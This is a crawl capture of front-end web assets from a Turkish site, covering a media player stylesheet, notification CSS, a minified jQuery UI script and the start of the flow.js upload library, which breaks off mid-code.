.yendifplayer.black video,.yendifplayer.black.playlist-bottom audio,.yendifplayer.black object,.yendifplayer.black iframe,.yendifplayer.black .yf-skin .yf-poster,.yendifplayer.black .yf-skin .yf-screen{background-color:#000;}
.yendifplayer.white video,.yendifplayer.white.playlist-bottom audio,.yendifplayer.white object,.yendifplayer.white iframe,.yendifplayer.white .yf-skin .yf-poster,.yendifplayer.white .yf-skin .yf-screen{background-color:#FFF;}
.yendifplayer.is-fullscreen .yf-skin{z-index:9999999999999!important;}
.yendifplayer .yf-skin .yf-poster{background-size:contain;background-repeat:no-repeat;background-position:center;z-index:1;}
.yendifplayer.is-video .yf-skin .yf-loading{display:none;position:absolute;width:100%;height:50px;top:49%;left:0;color:#FFF;font-family:Georgia,"Times New Roman",Times,serif!important;font-size:110px!important;text-align:center;text-shadow:0px 0px 4px #666;letter-spacing:-10px;line-height:0px;z-index:2;}
.yendifplayer.is-audio .yf-skin .yf-loading{position:absolute;height:25px;margin-left:10px;top:0;right:0;bottom:0;left:0;font-size:11px;font-weight:bold;line-height:25px;z-index:2}
.yendifplayer.black.is-audio .yf-skin .yf-loading{color:#FAFAFA;}
.yendifplayer.white.is-audio .yf-skin .yf-loading{color:#333;}
.yendifplayer .yf-skin .yf-playbtn{display:none;background-image:url(images/play.png);background-repeat:no-repeat;background-position:center;pointer-events:none;cursor:pointer;z-index:3;}
.yendifplayer .yf-skin .yf-screen{cursor:pointer;z-index:4;}
.yendifplayer .yf-skin .yf-controls{position:absolute;width:100%;height:25px;bottom:0px;left:0;z-index:999999;}
.yendifplayer.black .yf-skin .yf-controls{background-color:#181818;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#222), to(#111));background:-webkit-linear-gradient(top, #222, #111);background:-moz-linear-gradient(top, #222, #111);background:-ms-linear-gradient(top, #222, #111);background:-o-linear-gradient(top, #222, #111);border-top:1px solid #333;}
.yendifplayer.white .yf-skin .yf-controls{background-color:#EEEEEE;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#FFFFFF), to(#E0E0E0));background:-webkit-linear-gradient(top, #FFFFFF, #E0E0E0);background:-moz-linear-gradient(top, #FFFFFF, #E0E0E0);background:-ms-linear-gradient(top, #FFFFFF, #E0E0E0);background:-o-linear-gradient(top, #FFFFFF, #E0E0E0);border-top:1px solid #FFFFFF;}
.yendifplayer.black .yf-skin .yf-controls .yf-playpause,.yendifplayer.black .yf-skin .yf-controls .yf-volume .yf-mute,.yendifplayer.black .yf-skin .yf-controls .yf-fullscreen,.yendifplayer.black .yf-skin .yf-embedbtn,.yendifplayer.black .yf-playlist .yf-waves{background-image:url(images/icons_white.png);cursor:pointer;}
.yendifplayer.white .yf-skin .yf-controls .yf-playpause,.yendifplayer.white .yf-skin .yf-controls .yf-volume .yf-mute,.yendifplayer.white .yf-skin .yf-controls .yf-fullscreen,.yendifplayer.white .yf-skin .yf-embedbtn,.yendifplayer.white .yf-playlist .yf-waves{background-image:url(images/icons_black.png);cursor:pointer;}
.yendifplayer .yf-skin .yf-controls .yf-currenttime,.yendifplayer .yf-skin .yf-controls .yf-duration{display:inline-block;width:35px;height:25px;font-size:11px;font-weight:bold;text-align:center;line-height:25px;}
.yendifplayer.black .yf-skin .yf-controls .yf-currenttime,.yendifplayer.black .yf-skin .yf-controls .yf-duration{color:#EEE;}
.yendifplayer.white .yf-skin .yf-controls .yf-currenttime,.yendifplayer.white .yf-skin .yf-controls .yf-duration{color:#252525;}
.yendifplayer .yf-skin .yf-controls .yf-playpause{position:absolute;background-position:2px -1px;width:26px;height:25px;top:0;left:0;}
.yendifplayer.is-playing .yf-skin .yf-controls .yf-playpause{background-position:1px -25px;}
.yendifplayer .yf-skin .yf-controls .yf-currenttime{position:absolute;top:0;left:26px;}
.yendifplayer.no-playpause .yf-skin .yf-controls .yf-currenttime{left:3px;}
.yendifplayer .yf-skin .yf-controls .yf-timeline{position:relative;height:6px;margin-top:0;margin-right:149px;margin-bottom:0px;margin-left:67px;cursor:pointer;}
.yendifplayer.black .yf-skin .yf-controls .yf-timeline{background-color:#181818;border-top:1px solid #090909;border-bottom:1px solid #404040;top:8px;}
.yendifplayer.white .yf-skin .yf-controls .yf-timeline{background-color:#BBB;border-top:1px solid #858585;border-bottom:1px solid #EEE;top:9px;}
.yendifplayer.no-playpause .yf-skin .yf-controls .yf-timeline{margin-left:40px;}
.yendifplayer.no-currenttime .yf-skin .yf-controls .yf-timeline{margin-left:30px;}
.yendifplayer.no-playpause.no-currenttime .yf-skin .yf-controls .yf-timeline{margin-left:6px;}
.yendifplayer.no-duration .yf-skin .yf-controls .yf-timeline{margin-right:110px;}
.yendifplayer.no-volumebtn .yf-skin .yf-controls .yf-timeline{margin-right:70px;}
.yendifplayer.no-fullscreen .yf-skin .yf-controls .yf-timeline{margin-right:123px;}
.yendifplayer.no-duration.no-volumebtn .yf-skin .yf-controls .yf-timeline{margin-right:30px;}
.yendifplayer.no-duration.no-fullscreen .yf-skin .yf-controls .yf-timeline{margin-right:85px;}
.yendifplayer.no-duration.no-volumebtn.no-fullscreen .yf-skin .yf-controls .yf-timeline{margin-right:6px;}
.yendifplayer.no-volumebtn.no-fullscreen .yf-skin .yf-controls .yf-timeline{margin-right:44px;}
.yendifplayer .yf-skin .yf-controls .yf-timeline .yf-buffer{position:absolute;height:6px;top:0px;left:0px;z-index:1;}
.yendifplayer.black .yf-skin .yf-controls .yf-timeline .yf-buffer{background-color:#303030;}
.yendifplayer.white .yf-skin .yf-controls .yf-timeline .yf-buffer{background-color:#999;}
.yendifplayer .yf-skin .yf-controls .yf-timeline .yf-progress{position:absolute;width:0%;height:6px;left:0px;z-index:2;}
.yendifplayer.black .yf-skin .yf-controls .yf-timeline .yf-progress{background-color:#EEE;border-bottom:1px solid #EEE;top:0px;}
.yendifplayer.white .yf-skin .yf-controls .yf-timeline .yf-progress{background-color:#333;border-bottom:1px solid #333;top:-1px;}
.yendifplayer .yf-skin .yf-controls .yf-duration{position:absolute;top:0;right:106px;}
.yendifplayer.no-volumebtn .yf-skin .yf-controls .yf-duration{right:30px;}
.yendifplayer.no-fullscreen .yf-skin .yf-controls .yf-duration{right:82px;}
.yendifplayer.no-volumebtn.no-fullscreen .yf-skin .yf-controls .yf-duration{right:4px;}
.yendifplayer .yf-skin .yf-controls .yf-volume{position:absolute;width:76px;height:25px;top:0px;right:30px;}
.yendifplayer.no-fullscreen .yf-skin .yf-controls .yf-volume{right:5px;}
.yendifplayer .yf-skin .yf-controls .yf-volume .yf-mute{display:block;background-position:0px 124px;width:26px;height:25px;top:0px;left:0px;}
.yendifplayer.is-muted .yf-skin .yf-controls .yf-volume .yf-mute{background-position:2px 149px;}
.yendifplayer .yf-skin .yf-controls .yf-volume .yf-volumeslider{position:absolute;width:48px;height:8px;left:26px;top:8px;z-index:1;cursor:pointer;}
.yendifplayer.black .yf-skin .yf-controls .yf-volume .yf-volumeslider{background-color:#000;}
.yendifplayer.white .yf-skin .yf-controls .yf-volume .yf-volumeslider{background-color:#999;}
.yendifplayer .yf-skin .yf-controls .yf-volume .yf-volumeslider .yf-volumelevel{position:absolute;width:0;height:8px;z-index:2;}
.yendifplayer.black .yf-skin .yf-controls .yf-volume .yf-volumeslider .yf-volumelevel{background-color:#EEE;}
.yendifplayer.white .yf-skin .yf-controls .yf-volume .yf-volumeslider .yf-volumelevel{background-color:#333;}
.yendifplayer .yf-skin .yf-controls .yf-fullscreen{position:absolute;background-position:2px 74px;width:30px;height:25px;top:0px;right:0px;}
.yendifplayer .yf-skin .yf-captions{position:absolute;width:100%;bottom:37px;text-align:center;z-index:5;pointer-events:none;}
.yendifplayer .yf-skin .yf-captions p{display:inline-block;background-color:rgba(0,0,0,0.6);padding:3px 5px;color:#EEE;font-family:"Trebuchet MS",Arial,Helvetica,sans-serif;font-size:13px;}
.yendifplayer .yf-skin .yf-embedbtn{position:absolute;background-color:rgba(0,0,0,0.6);background-position:2px -147px;background-repeat:no-repeat;width:30px;height:30px;top:10px;right:10px;z-index:999999999;}
.yendifplayer.is-embed .yf-skin .yf-embedbtn{background-color:transparent;background-position:2px -98px;}
.yendifplayer .yf-skin .yf-embed{display:none;position:relative;width:100%;height:100%;top:0;left:0;z-index:99999999;}
.yendifplayer .yf-skin .yf-embed .yf-overlay{background-color:#000;-moz-opacity:0.9;-khtml-opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);opacity:0.9;}
.yendifplayer .yf-skin .yf-embed .yf-box{position:absolute;width:100%;height:77px;top:0;right:0;bottom:0;left:0;margin:auto;}
.yendifplayer .yf-skin .yf-embed .yf-title,.yendifplayer .yf-skin .yf-embed .yf-code{display:block;width:90%;min-width:240px;max-width:480px;margin:0px auto;}
.yendifplayer .yf-skin .yf-embed .yf-title{color:#EEE;font-size:13px;text-align:center;text-shadow:1px 1px 10px #000;}
.yendifplayer .yf-skin .yf-embed .yf-code{position:relative;}
.yendifplayer .yf-skin .yf-embed input{background-color:#FFF;-webkit-box-shadow:0px 0px 10px 2px #000;-moz-box-shadow:0px 0px 10px 2px #000;box-shadow:0px 0px 10px 2px #000;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#666;width:100%;margin:9px 0px 9px -2px;padding:4px;font-size:12px;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;}
.yendifplayer .yf-skin .yf-embed .yf-select{display:block;background:#333;background:-webkit-gradient(linear, 0% 0%, 0% 100%, from(#444), to(#181818));background:-webkit-linear-gradient(top, #444, #181818);background:-moz-linear-gradient(top, #444, #181818);background:-ms-linear-gradient(top, #444, #181818);background:-o-linear-gradient(top, #444, #181818);-webkit-box-shadow:0px 0px 10px 2px #000;-moz-box-shadow:0px 0px 10px 2px #000;box-shadow:0px 0px 10px 2px #000;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;width:75px;top:0;right:0;margin:0px auto;padding:7px 0px;color:#CCC;font-size:11px;font-weight:bold;text-align:center;cursor:pointer;}
.yendifplayer .yf-skin .yf-embed .yf-select:hover{background:#444;}
.yendifplayer .yf-skin .yf-logo{position:absolute;left:10px;bottom:45px;-moz-opacity:0.5;-khtml-opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:0.5;cursor:pointer;z-index:9999999;}
.yendifplayer .yf-playlist{position:absolute;top:0;right:0px;}
.yendifplayer.black .yf-playlist{background-color:#282828;}
.yendifplayer.white .yf-playlist{background-color:#FDFDFD;}
.yendifplayer.playlist-bottom .yf-playlist{width:auto;top:auto;bottom:0;left:0;margin-right:0px;}
.yendifplayer .yf-playlist a{display:block;position:relative;width:100%;min-height:30px;font-size:12px;text-decoration:none;cursor:pointer;}
.yendifplayer.black .yf-playlist a{border-bottom:1px solid #141414;border-top:1px solid #3C3C3C;}
.yendifplayer.white .yf-playlist a{border-bottom:1px solid #FFF;border-top:1px solid #DDD;}
.yendifplayer .yf-playlist a.first{border-top:none;}
.yendifplayer .yf-playlist a.last{border-bottom:none;}
.yendifplayer.black .yf-playlist a:hover,.yendifplayer.black .yf-playlist a.active{background-color:#333;}
.yendifplayer.white .yf-playlist a:hover,.yendifplayer.white .yf-playlist a.active{background-color:#EEE;}
.yendifplayer .yf-playlist a.active{cursor:default;}
.yendifplayer .yf-playlist .yf-pimage{float:left;position:relative;background-color:#010101;background-size:contain;background-repeat:no-repeat;background-position:center;width:75px;height:50px;margin:7px 0px 7px 7px;}
.yendifplayer .yf-playlist .yf-pimage span{position:absolute;background:#181818;background:rgba(0,0,0,0.8);-webkit-border-top-left-radius:0;-moz-border-top-left-radius:0;border-top-left-radius:3px;padding:2px 4px;bottom:0;right:0;color:#DDD;font-size:10px;font-weight:bold;}
.yendifplayer .yf-playlist .yf-waves{position:absolute;background-position:2px 26px;width:30px;height:30px;-moz-opacity:0.5;-khtml-opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:0.5;}
.yendifplayer .yf-playlist a:hover .yf-waves,.yendifplayer .yf-playlist a.active .yf-waves{-moz-opacity:1;-khtml-opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;}
.yendifplayer .yf-playlist a.active .yf-waves{cursor:default!important;}
.yendifplayer .yf-playlist .yf-pcontent{margin-left:84px;padding:3px;}
.yendifplayer.playlist-bottom .yf-playlist .yf-pcontent.yf-noimage{margin-right:50px;}
.yendifplayer.playlist-bottom .yf-playlist .yf-pcontent.yf-noimage.yf-nodur{margin-right:5px;}
.yendifplayer.is-video .yf-playlist .yf-pcontent.yf-noimage{margin-left:5px;}
.yendifplayer.is-audio .yf-playlist .yf-pcontent.yf-noimage{margin-left:25px;}
.yendifplayer .yf-playlist .yf-pcontent .yf-ptitle,.yendifplayer .yf-playlist .yf-pcontent .yf-pdesc{padding:3px;line-height:16px;}
.yendifplayer.black .yf-playlist .yf-pcontent .yf-ptitle{color:#CCC;}
.yendifplayer.white .yf-playlist .yf-pcontent .yf-ptitle{color:#333;}
.yendifplayer .yf-playlist .yf-pcontent .yf-pdesc{color:#666;}
.yendifplayer.black .yf-playlist a:hover .yf-pcontent .yf-ptitle,.yendifplayer.black .yf-playlist a.active .yf-pcontent .yf-ptitle{color:#CCC;}
.yendifplayer.white .yf-playlist a:hover .yf-pcontent .yf-ptitle,.yendifplayer.white .yf-playlist a.active .yf-pcontent .yf-ptitle{color:#454545;}
.yendifplayer.black .yf-playlist a:hover .yf-pcontent .yf-pdesc,.yendifplayer.black .yf-playlist a.active .yf-pcontent .yf-pdesc{color:#999;}
.yendifplayer.white .yf-playlist a:hover .yf-pcontent .yf-pdesc,.yendifplayer.white .yf-playlist a.active .yf-pcontent .yf-pdesc{color:#666;}
.yendifplayer .yf-playlist div.yf-ptime{display:inline-block;margin:3px;padding:2px 6px;font-size:11px;}
.yendifplayer.playlist-bottom .yf-playlist div.yf-ptime{position:absolute;margin:0px;top:5px;right:5px;}
.yendifplayer.black .yf-playlist div.yf-ptime{background-color:#181818;color:#CCC;}
.yendifplayer.white .yf-playlist div.yf-ptime{background-color:#999;color:#FFF;}
.yendifplayer .yf-playlist .yf-clear{display:block;clear:both;}
.yendifplayer .yf-playlist .yf-viewport{position:relative;top:0;overflow:hidden;}
.yendifplayer .yf-playlist .yf-overview{list-style:none;position:absolute;left:0;top:0;right:0px;}
.yendifplayer .yf-playlist .yf-scrollbar{position:relative;float:right;width:10px;}
.yendifplayer .yf-playlist .yf-track{position:relative;width:10px;height:100%;}
.yendifplayer .yf-playlist .yf-thumb{position:absolute;width:10px;height:20px;top:0;cursor:pointer;overflow:hidden;}
div.yf-viewport::-webkit-scrollbar{width:10px;} 
.yendifplayer.black div.yf-viewport::-webkit-scrollbar-track{background-color:#111;}
.yendifplayer.white div.yf-viewport::-webkit-scrollbar-track{background-color:#EEE;border-left:1px solid #DDD;} 
.yendifplayer.black div.yf-viewport::-webkit-scrollbar-thumb{background-color:#333;border-left:1px solid #151515;}
.yendifplayer.white div.yf-viewport::-webkit-scrollbar-thumb{background-color:#444;}
.yendifplayer.black .yf-playlist .yf-track{background-color:#111;}
.yendifplayer.white .yf-playlist .yf-track{background-color:#EEE;border-left:1px solid #DDD;} 
.yendifplayer.black .yf-playlist .yf-thumb{background-color:#333;border-left:1px solid #151515;}
.yendifplayer.white .yf-playlist .yf-thumb{background-color:#444;}
.yendifplayer.no-playpause.no-currenttime.no-progress.no-duration.no-volumebtn.no-fullscreen .yf-skin .yf-controls,.yendifplayer.is-video.is-paused .yf-skin .yf-loading,.yendifplayer.is-embed .yf-skin .yf-playbtn,.yendifplayer.is-paused.no-playbtn .yf-skin .yf-playbtn,.yendifplayer.no-controlbar .yf-skin .yf-controls,.yendifplayer.no-playpause .yf-skin .yf-controls .yf-playpause,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-playpause,.yendifplayer.no-currenttime .yf-skin .yf-controls .yf-currenttime,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-currenttime,.yendifplayer.no-progress .yf-skin .yf-controls .yf-timeline,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-timeline,.yendifplayer.no-duration .yf-skin .yf-controls .yf-duration,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-duration,.yendifplayer.no-volumebtn .yf-skin .yf-controls .yf-volume,.yendifplayer.is-audio.is-loading .yf-skin .yf-controls .yf-volume,.yendifplayer.no-fullscreen .yf-skin .yf-controls .yf-fullscreen,.yendifplayer.no-embed .yf-skin .yf-embedbtn,.yendifplayer.no-embed .yf-skin .yf-embed,.yendifplayer.is-fullscreen .yf-skin .yf-embedbtn,.yendifplayer.is-fullscreen .yf-skin .yf-embed,.yendifplayer.is-fullscreen .yf-playlist{display:none !important;}
.yendifplayer.is-video.is-loading .yf-skin .yf-loading,.yendifplayer.is-paused .yf-skin .yf-playbtn,.yendifplayer.is-embed .yf-skin .yf-embed{display:inline-block;}
.yendifplayer .yf-error{display:table;width:100%;height:100%;color:#CCC;font-size:14px;font-weight:normal;text-align:center;z-index:1;}
.yendifplayer .yf-error span{display:table-cell;width:100%;height:100%;vertical-align:middle;}
.transparent{-moz-opacity:0;-khtml-opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;}
.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-o-user-select:none;-khtml-user-select:none;}
.disable{display:none;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/jnotify/jNotify.jquery.css
body_size: -236
content:
/*****************/
/** jNotify CSS **/
/*****************/
#jNotify {
	position: absolute;
	background: #2B2E33;
	color: #dadada;
	padding: 10px;
	padding-left: 10px;
	margin: 15px;
	z-index: 9999;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	border: 1 px solid #3f4248;
	-webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.25);
	box-shadow: 0 1px 1px rgba(255, 255, 255, 0.25);
}

#jNotify a {
	color: #35517c !important;
	text-decoration: none;
}

/******************/
/** jSuccess CSS **/
/******************/
#jSuccess {
	position: absolute;
	background: #18A689;
	color: #fff;
	padding: 10px;
	padding-left: 10px;
	margin: 15px;
	z-index: 9999;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
}

#jSuccess a {
	color: #eaeaea !important;
	text-decoration: none;
}

/****************/
/** jError CSS **/
/****************/
#jError {
	position: absolute;
	background: #C75757;
	color: #fff;
	padding: 10px;
	padding-left: 10px;
	margin: 15px;
	z-index: 9999;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
}

#jError a {
	color: #eaeaea !important;
	text-decoration: none;
}

/** OVERLAY **/
#jOverlay {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9998
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/js/main.js?v=20200213.13
body_size: 726
content:
function doAccordinace(){$(".checkbox-heading").each(function(){var e=$(this)
e.find(".accordion-section").on("click",function(){$(this).removeClass("open").addClass(""),$(this).next().is(":visible")||($(this).removeClass("close").addClass("open"),$(this).next().slideDown())})})}
/*$(window).load(function(){$("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:110,itemMargin:5,asNavFor:"#slider"}),$("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel",start:function(e){$("body").removeClass("loading")}})}),*/ 
$(document).ready(function(){$(window).bind("scroll",function(){var e=$("#box1").height()
$(window).scrollTop()>e?$("nav").addClass("goToTop"):$("nav").removeClass("goToTop")})}),$(document).ready(function(){$("#Carousel").carousel({interval:1e4})}),$(".showSingle").on("click",function(){$(this).addClass("selected").siblings().removeClass("selected"),$(".targetDiv").hide(),$("#div"+$(this).data("target")).show()}),$(".showSingle").first().click(),$("span.glyphicon-remove").on("click",function(){$(this).closest("tr").remove()}),$(document).on("click",".number-spinner button",function(){var e=$(this),t=e.closest(".number-spinner").find("input").val().trim(),a=0
a="up"==e.attr("data-dir")?parseInt(t)+1:t>1?parseInt(t)-1:1,e.closest(".number-spinner").find("input").val(a)}),$(document).on("change",".btn-file :file",function(){var e=$(this),t=e.get(0).files?e.get(0).files.length:1,a=e.val().replace(/\\/g,"/").replace(/.*\//,"")
e.trigger("fileselect",[t,a])}),$(document).ready(function(){$("#navigation").addClass("cssmenu"),$(window).width()<767&&doAccordinace()}),$(window).resize(function(){$(window).width()<767&&doAccordinace()}),function(e){e.fn.extend({easyResponsiveTabs:function(t){var a={type:"default",width:"auto",fit:!0},t=e.extend(a,t),s=t,i=s.type,n=s.fit,o=s.width,r="vertical",c="accordion"
this.each(function(){function t(){i==r&&a.addClass("resp-vtabs"),1==n&&a.css({width:"100%",margin:"0px"}),i==c&&(a.addClass("resp-easy-accordion"),a.find(".resp-tabs-list").css("display","none"))}var a=e(this)
a.find("ul.resp-tabs-list li").addClass("resp-tab-item"),a.css({display:"block",width:o}),a.find(".resp-tabs-container > div").addClass("resp-tab-content"),t()
var s
a.find(".resp-tab-content").before("<h2 class='resp-accordion' role='tab'><span class='resp-arrow'></span></h2>")
var d=0
a.find(".resp-accordion").each(function(){s=e(this)
var t=a.find(".resp-tab-item:eq("+d+")").text()
a.find(".resp-accordion:eq("+d+")").append(t),s.attr("aria-controls","tab_item-"+d),d++})
var l,p=0
a.find(".resp-tab-item").each(function(){$tabItem=e(this),$tabItem.attr("aria-controls","tab_item-"+p),$tabItem.attr("role","tab"),a.find(".resp-tab-item").first().addClass("resp-tab-active"),a.find(".resp-accordion").first().addClass("resp-tab-active"),a.find(".resp-tab-content").first().addClass("resp-tab-content-active").attr("style","display:block")
var t=0
a.find(".resp-tab-content").each(function(){l=e(this),l.attr("aria-labelledby","tab_item-"+t),t++}),p++}),a.find("[role=tab]").each(function(){var t=e(this)
t.click(function(){var s=t.attr("aria-controls")
return t.hasClass("resp-accordion")&&t.hasClass("resp-tab-active")?(a.find(".resp-tab-content-active").slideUp("",function(){e(this).addClass("resp-accordion-closed")}),t.removeClass("resp-tab-active"),!1):void(!t.hasClass("resp-tab-active")&&t.hasClass("resp-accordion")?(a.find(".resp-tab-active").removeClass("resp-tab-active"),a.find(".resp-tab-content-active").slideUp().removeClass("resp-tab-content-active resp-accordion-closed"),a.find("[aria-controls="+s+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+s+"]").slideDown().addClass("resp-tab-content-active")):(a.find(".resp-tab-active").removeClass("resp-tab-active"),a.find(".resp-tab-content-active").removeAttr("style").removeClass("resp-tab-content-active").removeClass("resp-accordion-closed"),a.find("[aria-controls="+s+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+s+"]").addClass("resp-tab-content-active").attr("style","display:block")))}),e(window).resize(function(){a.find(".resp-accordion-closed").removeAttr("style")})})})}})}(jQuery),$(document).ready(function(){$(".listing-icon").on("click",function(){$(".res-pop").show(),$(".filter-wrapper").removeClass("hide")}),$(".pop-close").click(function(){$(".res-pop").hide(),$(".filter-wrapper").addClass("hide")})})
/* $(function(){$("#slider1").responsiveSlides({maxwidth:800,speed:800})}), */

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/flowjs/flow.min.js
body_size: 3547
content:
!function(e,t,i){"use strict";function s(t){if(this.support=!("undefined"==typeof File||"undefined"==typeof Blob||"undefined"==typeof FileList||!Blob.prototype.slice&&!Blob.prototype.webkitSlice&&!Blob.prototype.mozSlice),this.support){this.supportDirectory=/WebKit/.test(e.navigator.userAgent),this.files=[],this.defaults={chunkSize:1048576,forceChunkSize:!1,simultaneousUploads:3,singleFile:!1,fileParameterName:"file",progressCallbacksInterval:500,speedSmoothingFactor:.1,query:{},headers:{},withCredentials:!1,preprocess:null,method:"multipart",testMethod:"GET",uploadMethod:"POST",prioritizeFirstAndLastChunk:!1,target:"/",testChunks:!0,generateUniqueIdentifier:null,maxChunkRetries:0,chunkRetryInterval:null,permanentErrors:[404,415,500,501],successStatuses:[200,201,202],onDropStopPropagation:!1},this.opts={},this.events={};var i=this;this.onDrop=function(e){i.opts.onDropStopPropagation&&e.stopPropagation(),e.preventDefault();var t=e.dataTransfer;t.items&&t.items[0]&&t.items[0].webkitGetAsEntry?i.webkitReadDataTransfer(e):i.addFiles(t.files,e)},this.preventEvent=function(e){e.preventDefault()},this.opts=s.extend({},this.defaults,t||{})}}function n(e,t){this.flowObj=e,this.file=t,this.name=t.fileName||t.name,this.size=t.size,this.relativePath=t.relativePath||t.webkitRelativePath||this.name,this.uniqueIdentifier=e.generateUniqueIdentifier(t),this.chunks=[],this.paused=!1,this.error=!1,this.averageSpeed=0,this.currentSpeed=0,this._lastProgressCallback=Date.now(),this._prevUploadedSize=0,this._prevProgress=0,this.bootstrap()}function r(e,t,i){this.flowObj=e,this.fileObj=t,this.fileObjSize=t.size,this.offset=i,this.tested=!1,this.retries=0,this.pendingRetry=!1,this.preprocessState=0,this.loaded=0,this.total=0;var s=this.flowObj.opts.chunkSize;this.startByte=this.offset*s,this.endByte=Math.min(this.fileObjSize,(this.offset+1)*s),this.xhr=null,this.fileObjSize-this.endByte<s&&!this.flowObj.opts.forceChunkSize&&(this.endByte=this.fileObjSize);var n=this;this.event=function(e,t){t=Array.prototype.slice.call(arguments),t.unshift(n),n.fileObj.chunkEvent.apply(n.fileObj,t)},this.progressHandler=function(e){e.lengthComputable&&(n.loaded=e.loaded,n.total=e.total),n.event("progress",e)},this.testHandler=function(e){var t=n.status(!0);"error"===t?(n.event(t,n.message()),n.flowObj.uploadNextChunk()):"success"===t?(n.tested=!0,n.event(t,n.message()),n.flowObj.uploadNextChunk()):n.fileObj.paused||(n.tested=!0,n.send())},this.doneHandler=function(e){var t=n.status();if("success"===t||"error"===t)n.event(t,n.message()),n.flowObj.uploadNextChunk();else{n.event("retry",n.message()),n.pendingRetry=!0,n.abort(),n.retries++;var i=n.flowObj.opts.chunkRetryInterval;null!==i?setTimeout(function(){n.send()},i):n.send()}}}function o(e,t){var i=e.indexOf(t);i>-1&&e.splice(i,1)}function h(e,t){return"function"==typeof e&&(t=Array.prototype.slice.call(arguments),e=e.apply(null,t.slice(1))),e}function a(e,t){setTimeout(e.bind(t),0)}function u(e,t){return l(arguments,function(t){t!==e&&l(t,function(t,i){e[i]=t})}),e}function l(e,t,i){if(e){var s;if("undefined"!=typeof e.length){for(s=0;s<e.length;s++)if(t.call(i,e[s],s)===!1)return}else for(s in e)if(e.hasOwnProperty(s)&&t.call(i,e[s],s)===!1)return}}var f=e.navigator.msPointerEnabled;s.prototype={on:function(e,t){e=e.toLowerCase(),this.events.hasOwnProperty(e)||(this.events[e]=[]),this.events[e].push(t)},off:function(e,t){e!==i?(e=e.toLowerCase(),t!==i?this.events.hasOwnProperty(e)&&o(this.events[e],t):delete this.events[e]):this.events={}},fire:function(e,t){t=Array.prototype.slice.call(arguments),e=e.toLowerCase();var i=!1;return this.events.hasOwnProperty(e)&&l(this.events[e],function(e){i=e.apply(this,t.slice(1))===!1||i},this),"catchall"!=e&&(t.unshift("catchAll"),i=this.fire.apply(this,t)===!1||i),!i},webkitReadDataTransfer:function(e){function t(e){o+=e.length,l(e,function(e){if(e.isFile){var n=e.fullPath;e.file(function(e){i(e,n)},s)}else e.isDirectory&&e.createReader().readEntries(t,s)}),n()}function i(e,t){e.relativePath=t.substring(1),h.push(e),n()}function s(e){throw e}function n(){0==--o&&r.addFiles(h,e)}var r=this,o=e.dataTransfer.items.length,h=[];l(e.dataTransfer.items,function(e){var r=e.webkitGetAsEntry();return r?void(r.isFile?i(e.getAsFile(),r.fullPath):r.createReader().readEntries(t,s)):void n()})},generateUniqueIdentifier:function(e){var t=this.opts.generateUniqueIdentifier;if("function"==typeof t)return t(e);var i=e.relativePath||e.webkitRelativePath||e.fileName||e.name;Date.now||(Date.now=function(){return(new Date).getTime()});var s=Math.floor(Date.now()/1e3);return e.size+"-uploadedfiles-"+i.replace(/[^0-9a-zA-Z_-]/gim,"").substr(1,8)+"-"+s},uploadNextChunk:function(e){var t=!1;if(this.opts.prioritizeFirstAndLastChunk&&(l(this.files,function(e){return!e.paused&&e.chunks.length&&"pending"===e.chunks[0].status()&&0===e.chunks[0].preprocessState?(e.chunks[0].send(),t=!0,!1):!e.paused&&e.chunks.length>1&&"pending"===e.chunks[e.chunks.length-1].status()&&0===e.chunks[0].preprocessState?(e.chunks[e.chunks.length-1].send(),t=!0,!1):void 0}),t))return t;if(l(this.files,function(e){return e.paused||l(e.chunks,function(e){return"pending"===e.status()&&0===e.preprocessState?(e.send(),t=!0,!1):void 0}),t?!1:void 0}),t)return!0;var i=!1;return l(this.files,function(e){return e.isComplete()?void 0:(i=!0,!1)}),i||e||a(function(){this.fire("complete")},this),!1},assignBrowse:function(e,i,s,n){"undefined"==typeof e.length&&(e=[e]),l(e,function(e){var r;"INPUT"===e.tagName&&"file"===e.type?r=e:(r=t.createElement("input"),r.setAttribute("type","file"),u(r.style,{visibility:"hidden",position:"absolute"}),e.appendChild(r),e.addEventListener("click",function(){r.click()},!1)),this.opts.singleFile||s||r.setAttribute("multiple","multiple"),i&&r.setAttribute("webkitdirectory","webkitdirectory"),l(n,function(e,t){r.setAttribute(t,e)});var 